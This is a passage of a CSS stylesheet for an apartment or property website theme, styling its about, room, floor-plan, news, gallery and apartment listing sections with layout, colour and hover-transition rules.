    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 40px;
    padding-right: 19px;
    text-transform: uppercase;
    background-color: #24262d;
}

.about-section .image-column .image-box .title:before{
    position: absolute;
    left: 100%;
    top: 0;
    border-right: 21px solid transparent;
    border-bottom: 18px solid #24262d;
    content: "";
}

.about-section .image-column .image-box .title:after{
    position: absolute;
    left: 100%;
    bottom: 0;
    width: 21px;
    height: 29px;
    background-color: #24262d;
    content: "";
}

.about-section .facts-couner{
    position: relative;
    margin: 0 -9px;
}

.about-section .counter-column{
    position: relative;
    float: left;
    width: 20%;
    padding: 0 9px;
    margin-bottom: 20px;
}

.about-section .counter-column .inner{
    position: relative;
    padding: 50px 20px;
    text-align: center;
    background-color: #f7f5f1;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.about-section .counter-column .inner:before{
    position: absolute;
    right: 0;
    top: 0;
    border-left: 20px solid transparent;
    border-top: 20px solid #ffffff;
    content: "";
}

.about-section .counter-column .icon-box{
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
}

.about-section .counter-column .icon-box .icon{
    position: relative;
    display: inline-block;
    font-size: 50px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 400;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.about-section .counter-column .inner:hover .icon-box .icon{
    color: #ffffff;
}

.about-section .counter-column .count-box{
    position: relative;
    font-size: 30px;
    line-height: 1em;
    color: #24262d;
    font-weight: 500;
    margin-bottom: 3px;
    letter-spacing: 0.03em;
}

.about-section .counter-column .count-text{
    position: relative;
    font-size: 30px;
    line-height: 1em;
    color: #24262d;
    font-weight: 500;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.about-section .counter-column .inner:hover .count-text{
    color: #ffffff;
}

.about-section .counter-column .counter-title{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 26px;
    color: #6c6d70;
    font-weight: 500;
    letter-spacing: 0.03em;
    text-transform: uppercase;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.about-section .counter-column .inner:hover .counter-title{
    color: #ffffff;
}

/*** 

====================================================================
        About Section Two
====================================================================

***/

.about-section-two{
    position: relative;
    padding: 120px 0 0px;
}

.about-section-two .title-box{
    position:relative;
    margin-bottom:50px;	
}

.about-section-two .title-box .sec-title{
    margin-bottom:0;	
}

.about-section-two .title-box .link-box{
    position:relative;
    text-align:right;
    padding-top:30px;
}

.about-section-two .content-column{
    position: relative;
    margin-bottom: 50px;
    z-index:1;
}

.about-section-two .content-column .inner-column{
    position: relative;
    padding-left: 50px;
}

.about-section-two .content-column .sec-title{
    margin-bottom: 35px;
}

.about-section-two .content-column .sec-title h2{
    line-height: 1.2em;
}

.about-section-two .content-column .text{
    position:relative;
    font-size: 18px;
    line-height: 1.8em;
    color: #6c6d70;
    font-weight: 500;
}

.about-section-two .content-column .text p{
    font-size: 18px;
    line-height: 1.8em;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 30px;
}

.about-section-two .image-column{
    position: relative;
    margin-bottom: 50px;
    z-index:1;
}

.about-section-two .image-column .inner-column{
    position: relative;
}

.about-section-two .image-column .image-box{
    position: relative;
}

.about-section-two .image-column .image{
    position: relative;
    margin-bottom: 0;
}

.about-section-two .image-column .image img{
    display: block;
    width: 100%;
}

.about-section-two .fun-fact-section{
    position:relative;
    background:none;
    padding:0px 0px;
    margin-top:-220px;
    overflow:hidden;
}

.about-section-two .fun-fact-section .inner-container{
    position:relative;
    padding:40px 0px;
    padding-left:290px;
    margin-left:250px;
    background:#24262d;
}

.about-section-two .fun-fact-section .inner-container:before{
    content:'';
    position:absolute;
    left:0;
    top:0;
    width:3000px;
    height:100%;
    background:#24262d;	
}

/*** 

====================================================================
        About Page Section
====================================================================

***/

.about-page-section{
    position: relative;
    padding: 120px 0 0;
}

.about-block{
    position: relative;
    margin-bottom: 70px;
}

.about-block .content-column{
    position: relative;
    margin-bottom: 50px;
}

.about-block .content-column .inner-column{
    position: relative;
    padding-right: 70px;
}

.about-block .content-column .sec-title{
    position: relative;
    margin-bottom: 37px;
}

.about-block .content-column .sec-title h2{
    line-height: 1.1em;
}

.about-block .content-column .text-box{
    position: relative;
}

.about-block .content-column .text-box p{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 34px;
}

.about-block .content-column .text-box p:last-child{
    margin-bottom: 0;
}

.about-block .image-column{
    position: relative;
    margin-bottom: 50px;
}

.about-block .image-column .image{
    position: relative;
    margin-bottom: 0;
    padding-top: 10px;
}

.about-block .image-column .image img{
    display: block;
    width: 100%;
    height: auto;
}

.about-block.style-two .content-column{
    order: 2;
}

.about-block.style-two .content-column .inner-column{
    position: relative;
    padding-right: 0px;
    padding-left: 70px;
}

/*** 

====================================================================
        Intro Section
====================================================================

***/

.intro-section{
    position: relative;
    padding: 120px 0 90px;
    text-align: center;
}

.intro-section .sec-title{
    margin-bottom: 40px;
}

.intro-section .sec-title h2{
    line-height: 1.2em;
}

.intro-section .text{
    position: relative;
    font-size: 22px;
    line-height: 40px;
    color: #6c6d70;
    font-weight: 400;
    max-width: 1000px;
    margin: 0 auto 50px;
}

.intro-section .image-column{
    position: relative;
    margin-bottom: 30px;
}

.intro-section .image-column .image{
    position: relative;
    margin-bottom: 0;
    background-color: #24262d;
}

.intro-section .image-column .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.intro-section .image-column .image:hover img{
    opacity: .50;
}

/*** 

====================================================================
        Fun Fact Section
====================================================================

***/

.fun-fact-section{
    position: relative;
    background-color: #24262d;
    padding: 30px 0;
}

.fun-fact-section .title-column{
    position:relative;
    margin-bottom:50px;	
}

.fun-fact-section .title-column .sec-title{
    margin:0;
    padding:70px 0px 30px;
}

.fun-fact-section .title-column .sec-title h2{
    color:#ffffff;	
}

.fun-fact-section .facts-couner{
    position: relative;
}

.fun-fact-section .counter-column{
    position: relative;
}

.fun-fact-section .counter-column .inner{
    position: relative;
    padding: 70px 15px;
}

.fun-fact-section .counter-column .icon-box{
    position: relative;
    font-size:52px;
    color: #ffffff;
    line-height:1em;
    margin-bottom:22px;
}

.fun-fact-section .counter-column .count-box{
    position: relative;
    font-size: 60px;
    line-height: 50px;
    color: #ffffff;
    font-weight: 400;
    letter-spacing: 0.03em;
    margin-bottom: 15px;
}

.fun-fact-section .counter-column .count-text{
    position: relative;
    font-size: 60px;
    line-height: 0.8em;
    color: #ffffff;
    font-weight: 400;
}

.fun-fact-section .counter-column .counter-title{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 1em;
    color: #fff;
    font-weight: 500;
    letter-spacing: 0.03em;
    text-transform: uppercase;
}

/*** 

====================================================================
                Room Section
====================================================================

***/

.room-section{
    position: relative;
    padding: 120px 0 0;
    background-color: #f7f5f1;
}

.room-section:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    background-image: url(assets/images/icons/pattern-1.jpg);
    content: "";
    opacity: 0.05;
}

.room-detail-tabs{
    position: relative;
}

.room-detail-tabs .tabs-box{
    position: relative;
}

.room-detail-tabs .tab-btns{
    position: relative;
    left:0;
    top:0;
    width:100%;
    display: table;
    margin-bottom:60px;
}

.room-detail-tabs .tab-btns li{
    position: relative;
    display: table-cell;
    width:20%;
    vertical-align: middle;
    background-color: #ffffff;
    font-size: 20px;
    line-height: 40px;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.03em;
    cursor: pointer;
    text-align: center;
    padding: 25px 15px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.room-detail-tabs .tab-btns li:before{
    position: absolute;
    right: 0;
    top:0px;
    border-right: 18px solid #ffffff;
    border-bottom: 21px solid transparent;
    content: "";
}

.room-detail-tabs .tab-btns li:last-child:before{
    border-right: 18px solid #f7f5f1;
}

.room-detail-tabs .tab-btns li.active-btn,
.room-detail-tabs .tab-btns li:hover{
    color: #ffffff;
}

.room-detail-tabs .tab-btns li.active-btn:before,
.room-detail-tabs .tab-btns li:hover:before{
    -webkit-transition: all 300ms ease 300ms;
    -moz-transition: all 300ms ease 300ms;
    -ms-transition: all 300ms ease 300ms;
    -o-transition: all 300ms ease 300ms;
    transition: all 300ms ease 300ms;
}

.room-detail-tabs .tab-btns li:hover span,
.room-detail-tabs .tab-btns li.active-btn span{
    color: #ffffff;
    opacity: 0.1;
}

.room-detail-tabs .tabs-content{
    position: relative;
    padding: 0 0 70px;
}

.room-detail-tabs .tab{
    position: relative;
    display:none;
}

.room-detail-tabs .active-tab{
    display:block;	
}

.room-section .content-column{
    position: relative;
}

.room-section .content-column .inner-column{
    position: relative;
    margin-right: -30px;
    opacity:0;
    -webkit-transform:translateX(-30px);
    -ms-transform:translateX(-30px);
    transform:translateX(-30px);
    -webkit-transition:all 500ms ease 100ms;
    -ms-transition:all 500ms ease 100ms;
    transition:all 500ms ease 100ms;
}

.room-section .active-tab .content-column .inner-column{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}

.room-section .content-column h2{
    position: relative;
    display: block;
    font-size: 30px;
    line-height: 1em;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-bottom: 40px;
}

.room-section .content-column .room-size{
    position: absolute;
    right: 0;
    top: 0;
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 30px;
    text-transform: uppercase;
    background-color: #24262d;
}

.room-section .content-column .room-size span{
    margin-right: 25px;
}

.room-section .content-column .text{
    position: relative;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 50px;
}

.room-section .room-info{
    position: relative;
    margin-bottom: 40px;
}

.room-section .room-info .icon{
    position: relative;
    display: inline-block;
    margin-bottom: 20px;
    font-size: 64px;
    line-height: 1em;
    color: #000000;
}

.room-section .room-info h5{
    display: block;
    font-size: 18px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.03em;
    padding-right: 40px;
}

.room-section .image-column{
    position: relative;
    margin-bottom: 50px;
}

.room-section .image-column .inner-column{
    position: relative;
    padding-left: 110px;
    opacity:0;
    -webkit-transform:translateX(30px);
    -ms-transform:translateX(30px);
    transform:translateX(30px);
    -webkit-transition:all 500ms ease 100ms;
    -ms-transition:all 500ms ease 100ms;
    transition:all 500ms ease 100ms;
}

.room-section .active-tab .image-column .inner-column{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}

.room-section .image-column .image{
    position: relative;
    margin-bottom: 0;
}

.room-section .image-column .image img{
    display: block;
    width: 100%;
    height: auto;
}

/*** 

====================================================================
        why Choose us
====================================================================

***/

.why-choose-us{
    position: relative;
    padding:120px 0px;
    background-color: #24262d;
}

.why-choose-us .image-layer{
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 66.6%;
    opacity: .35;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.why-choose-us .title-column{
    position: relative;
}

.why-choose-us .title-column .inner-column{
    position: relative;
    padding-top: 170px;
    padding-left: 70px;
}

.why-choose-us .sec-title h2{
    line-height: 1.2em;
}

.why-choose-us .sec-title .title{
    margin-bottom: 10px;
}

.why-choose-us .feature-column{
    position: relative;
}

.why-choose-us .feature-column .inner-column{
    position: relative;
    padding-right: 70px;
}

.why-choose-us .features-box{
    position: relative;
    background-color: #ffffff;
    margin-top: 18px;
    padding: 80px 100px 70px;
}

.why-choose-us .feature-list{
    position: relative;
    display: block;
    counter-reset:count;
}

.why-choose-us .feature-list li{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 2em;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.03em;
    margin-bottom: 36px;
    padding-left: 60px;
}

.why-choose-us .feature-list li:before{
    position: absolute;
    left: 0;
    top: 0;
    font-size: 18px;
    line-height: 2em;
    font-weight: 600;
    counter-increment: count;
    content: "0" counter(count);
}

.why-choose-us .feature-list li:last-child{
    margin-bottom: 0;
}

.why-choose-us .features-box:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    background-color: #ffffff;
    content: "";
}

.why-choose-us .features-box:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #ffffff;
    border-right: 21px solid transparent;
    content: "";
}

/*** 

====================================================================
        Features Section
====================================================================

***/

.features-section{
    position: relative;
    padding: 120px 0 70px;
}

.feature-block-two{
    position: relative;
    margin-bottom: 50px;
}

.feature-block-two .inner-box{
    position: relative;
}

.feature-block-two .image-box{
    position: relative;
}

.feature-block-two .image{
    position: relative;
    margin-bottom: 0;
}

.feature-block-two .image img{
    display: block;
    width: 100%;
    height: auto;
}

.feature-block-two .lower-content{
    position: relative;
    padding-top: 25px;
}

.feature-block-two h5{
    position: relative;
    display: block;
    font-size: 22px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-bottom: 28px;
}

.feature-block-two .text{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 33px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 40px;
}

.feature-block-two .list-style-one li{
    font-weight: 400;
}

.feature-block-two .list-style-one li:last-child{
    margin-bottom: 0;
}

/*** 

====================================================================
        Call To Action
====================================================================

***/

.call-to-action{
    position: relative;
    padding: 120px 0;
    text-align: center;
}

.call-to-action:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-image: url(assets/images/icons/pattern-2.jpg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    opacity: 0.10;
    content: "";
}

.call-to-action .sec-title .title{
    color: #ffffff;
}

.call-to-action .number{
    position: relative;
    display: block;
    font-size: 50px;
    line-height: 1em;
    color: #ffffff;
    margin-top: 10px;
    letter-spacing: 0.05em;
}

.call-to-action .number a{
    color: #ffffff;
}

.call-to-action .number a:hover{
    text-decoration: underline;
}

/*** 

====================================================================
        Floor Section
====================================================================

***/

.floor-section{
    position: relative;
    padding: 120px 0;
}

.floor-carousel{
    position: relative;
}

.floor-carousel .info-column{
    position: relative;
}

.floor-carousel .floor-info{
    position: relative;
}

.floor-carousel .floor-info li{
    position: relative;
    font-size: 16px;
    line-height: 27px;
    color: #6c6d70;
    font-weight: 600;
    text-transform: uppercase;
    padding: 15px 30px;
    background-color: #f7f5f1;
}

.floor-carousel .floor-info li:nth-child(even){
    background-color: #ffffff;
}

.floor-carousel .floor-info li span{
    position: relative;
    float: right;
    color: #24262d;
    font-weight: 600;
}

.floor-carousel .text-column{
    position: relative;
}

.floor-carousel .text-column p{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 34px;
}

.floor-carousel .text-column .theme-btn{
    margin-top: 20px;
}

.floor-carousel .owl-nav{
    display: none;
}

.floor-carousel .owl-dots{
    position: absolute;
    right: 0;
    top: -80px;
}

.floor-carousel .owl-dot{
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    border: 6px solid #d3d4d5;
    margin-left: 10px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.floor-carousel .owl-dot:last-child{
    margin-bottom: 0;
}

/*** 

====================================================================
        Property Section
====================================================================

***/

.property-section{
    position: relative;
    padding: 120px 0;
}

.property-tabs{
    position: relative;
    border-top: 0;
    border: 2px solid #f7f5f1;
}

.property-tabs .tab-btns{
    position: relative;
}

.property-tabs .tab-btns{
    position: relative;
    display: table;
    width: 100%;
}

.property-tabs .tab-btns li{
    position: relative;
    display: table-cell;
    vertical-align: middle;
    font-size: 18px;
    line-height: 30px;
    color: #6c6d70;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.03em;
    cursor: pointer;
    text-align: center;
    padding: 30px 15px;
    background-color: #f7f5f1;
    border-right: 1px solid #ffffff;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.property-tabs .tab-btns li:hover,
.property-tabs .tab-btns li.active-btn{
    background-color: #24262d;
}

.property-tabs .tab{
    position: relative;
}

.property-tabs .content-box{
    position: relative;
    padding: 70px 75px 70px;
}

.property-tabs .content-box .text{
    position: relative;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 70px;
}

.property-tabs .info-column{
    position: relative;
}

.property-tabs .floor-info{
    position: relative;
    margin-bottom: 60px;
    opacity:0;
    -webkit-transform:translateX(-30px);
    -ms-transform:translateX(-30px);
    transform:translateX(-30px);
    -webkit-transition:all 500ms ease 200ms;
    -ms-transition:all 500ms ease 200ms;
    transition:all 500ms ease 200ms;
}

.property-tabs .active-tab .floor-info{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}

.property-tabs .floor-info li{
    position: relative;
    font-size: 16px;
    line-height: 27px;
    color: #6c6d70;
    font-weight: 600;
    text-transform: uppercase;
    padding: 15px 30px;
    background-color: #f7f5f1;
}

.property-tabs .floor-info li:nth-child(even){
    background-color: #ffffff;
}

.property-tabs .floor-info li span{
    position: relative;
    float: right;
    color: #24262d;
}

.property-tabs .image-column{
    position: relative;
    text-align: right;
}

.property-tabs .image-column .image{
    position: relative;
    opacity:0;
    -webkit-transform:translateX(30px);
    -ms-transform:translateX(30px);
    transform:translateX(30px);
    -webkit-transition:all 500ms ease 200ms;
    -ms-transition:all 500ms ease 200ms;
    transition:all 500ms ease 200ms;
}

.property-tabs .active-tab .image-column .image{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}

/*** 

====================================================================
        News Section
====================================================================

***/

.news-section{
    position: relative;
    padding: 120px 0 90px;
}

.news-block{
    position: relative;
    margin-bottom: 30px;
}

.news-block .inner-box{
    position: relative;
    background-color: #f7f5f1;
}

.news-block .image-box{
    position: relative;
}

.news-block .image-box .image{
    position: relative;
    margin-bottom: 0;
    background-color: #f7f5f1;
    overflow: hidden;
}

.news-block .image-box .image img{
    display: block;
    width: auto;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.news-block .inner-box:hover .image a img{
    opacity: .70;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.news-block .lower-content{
    position: relative;
    padding: 35px;
    overflow: hidden;
}

.news-block .lower-content .date{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 30px;
    text-transform: uppercase;
    background-color: #24262d;
    margin-bottom: 20px;
}

.news-block .lower-content h5{
    position: relative;
    display: block;
    font-size: 33px;
    line-height: 34px;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-bottom: 0px;
}

.news-block .lower-content h5 a{
    color: #24262d;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;	
}

.news-block .lower-content .text{
    position: relative;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 0px;
}

.news-block .post-info {
    position: relative;
    overflow: hidden;
    float: left;
    width: 100%;
}

.news-block .post-info li{
    position: relative;
    display: inline-block;
    margin-right: 15px;
    padding-right: 20px;
    font-size: 16px;
    line-height: 30px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.news-block .post-info li a{
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;	
}

.news-block .post-info li:before{
    position: absolute;
    right: 0;
    bottom: 0;
    font-size: 16px;
    line-height: 30px;
    font-weight: 500;
    content: ".";
}

.news-block .post-info li a:hover{
    color: #24262d;
    text-decoration:underline;	
}

/*** 

====================================================================
                News Section Two
====================================================================

***/

.news-section-two{
    position: relative;
    padding: 120px 0 90px;
}

.news-block-two{
    position: relative;
    margin-bottom: 30px;
}

.news-block-two .inner-box{
    position: relative;
    background-color: #f7f5f1;
}

.news-block-two .image-box{
    position: relative;
}

.news-block-two .image-box .image{
    position: relative;
    margin-bottom: 0;
    overflow: hidden;
    background-color: #24262d;
}

.news-block-two .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.news-block-two .inner-box:hover .image img{
    opacity: .70;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.news-block-two .lower-content{
    position: relative;
    padding: 40px 60px 50px;
}

.news-block-two .lower-content .date{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 30px;
    text-transform: uppercase;
    background-color: #24262d;
    margin-bottom: 20px;
}

.news-block-two .lower-content h4{
    position: relative;
    display: block;
    font-size: 24px;
    line-height: 34px;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.news-block-two .lower-content h4 a{
    color: #24262d;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;	
}

/*** 

====================================================================
        News Detail
====================================================================

***/

.news-detail{
    position: relative;
}

.author-box{
    position: relative;
    margin-bottom: 70px;
    border: 2px solid #f7f5f1;
    padding: 58px 58px;
}

.author-box .inner-box{
    position: relative;
    padding-left: 210px;
    min-height: 165px;
}

.author-box .thumb{
    position: absolute;
    left: 0;
    top: 0;
    width: 160px;
}

.author-box .thumb img{
    display: block;
    width: 100%;
}

.author-box .name{
    position: relative;
    display: block;
    font-size: 22px;
    line-height: 1em;
    color: #24262d;
    font-weight: 600;
    margin-bottom: 40px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.author-box .text{
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
}

/*** 

====================================================================
                Gallery Section
====================================================================

***/

.gallery-section{
    position: relative;
    padding:1px 0px;
}

.gallery-item{
    position: relative;
}

.gallery-item .image-box{
    position: relative;
    overflow: hidden;
}

.gallery-item .image-box .image{
    position: relative;
}

.gallery-item .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
}

.gallery-item .overlay-box{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    text-align: center;
    background-color: rgba(222,158,83,.90);
    content: "";
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
}

.gallery-item .image-box:hover .overlay-box{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
}

.gallery-item .overlay-box a{
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -25px;
    margin-left: -25px;
}

.gallery-item .overlay-box a span{
    display: block;
    height: 58px;
    width: 58px;
    color: #ffffff;
    border-radius: 50%;
    font-weight: 400;
    line-height: 58px;
    font-size: 30px;
}

.gallery-section .owl-nav{
    display: none;
}

/*** 

====================================================================
                Gallery Section Two
====================================================================

***/

.gallery-section-two{
    position: relative;
    padding: 110px 0 0;
}

.gallery-section-two:before{
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 60%;
    width: 100%;
    background-color: #f7f5f1;
}

.gallery-section-two .pattern-layer{
    position: absolute;
    left: 0;
    top: 0;
    height: 60%;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
    opacity: 0.05;
}

.gallery-item-two{
    position: relative;
}

.gallery-item-two .image-box{
    position: relative;
    overflow: hidden;
}

.gallery-item-two .image-box .image{
    position: relative;
}

.gallery-item-two .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
}

.gallery-item-two .overlay-box{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    text-align: center;
    background-color: rgba(222,158,83,.90);
    content: "";
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
}

.gallery-item-two .image-box:hover .overlay-box{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
}

.gallery-item-two .overlay-box a{
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -25px;
    margin-left: -25px;
}

.gallery-item-two .overlay-box a span{
    display: block;
    height: 58px;
    width: 58px;
    color: #ffffff;
    border-radius: 50%;
    font-weight: 400;
    line-height: 58px;
    font-size: 30px;
}

.gallery-item-two .owl-nav{
    display: none;
}

.gallery-section-two .gallery-item-two .image{
    margin-bottom: 0;
}

.gallery-section-two .owl-nav{
    display: none;
}

.gallery-section-two .owl-dots{
    position: absolute;
    bottom: 62px;
    left: 0;
    width: 100%;
    text-align: center;
}

.gallery-section-two .owl-dot{
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    border: 6px solid rgba(255,255,255,0.20);
    margin: 0 5px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.gallery-section-two .owl-dot.active,
.gallery-section-two .owl-dot:hover{
    border: 6px solid #ffffff;
}

/*** 

====================================================================
                Gallery Page Section
====================================================================

***/

.gallery-page-section{
    position: relative;
    padding: 120px 0 90px;
}

/*=== Mixitup Gallery ===*/
.mixitup-gallery .filters{
    margin-bottom:50px;
    text-align: center;
}

.mixitup-gallery .filters .filter-tabs{
    position:relative;
    display: block;
}

.mixitup-gallery .filters li{
    position:relative;
    display: inline-block;
    font-size:14px;
    line-height:30px;
    padding:10px 30px;
    cursor:pointer;
    color:#ffffff;
    font-weight:700;
    margin: 0 4px 10px;
    text-transform: uppercase;
    letter-spacing: 3px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.mixitup-gallery .filters .filter.active,
.mixitup-gallery .filters .filter:hover{
    color: #ffffff;
    background-color: #24262d;
}

.mixitup-gallery .gallery-item-two{
    display: none;
}

.gallery-item-two{
    position: relative;
    margin-bottom: 30px;
}

.owl-theme .gallery-item-two{
    margin-bottom:0;	
}

/*** 

====================================================================
        Apartments Section
====================================================================

***/

.apartments-section{
    position: relative;
    padding: 120px 0 90px;
}

.apartment-block{
    position: relative;
    margin-bottom: 30px;
}

.apartment-block .inner-box{
    position: relative;
}

.apartment-block .image-box{
    position: relative;
}

.apartment-block .image{
    position: relative;
    margin-bottom: 0;
    background-color: #24262d;
}

.apartment-block .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.apartment-block .inner-box:hover .image img{
    opacity: .70;
}

.apartment-block .info-box{
    position: relative;
    padding: 35px 40px;
    background-color: #f7f5f1;
}

.apartment-block .info-box:before{
    content:'';
    position:absolute;
    left:0;
    bottom:0;
    width:100%;
    height:100%;
    opacity:0;
    background-color: #24262d;
    -webkit-transform-origin:bottom;
    -ms-transform-origin:bottom;
    transform-origin:bottom;
    -webkit-transform:scaleY(0);
    -ms-transform:scaleY(0);
    transform:scaleY(0);
    -webkit-transition:all 300ms ease 100ms;
    -ms-transition:all 300ms ease 100ms;
    transition:all 300ms ease 100ms;	
}

.apartment-block .inner-box:hover .info-box:before{
    opacity:1;
    -webkit-transform:scaleY(1);
    -ms-transform:scaleY(1);
    transform:scaleY(1);
}

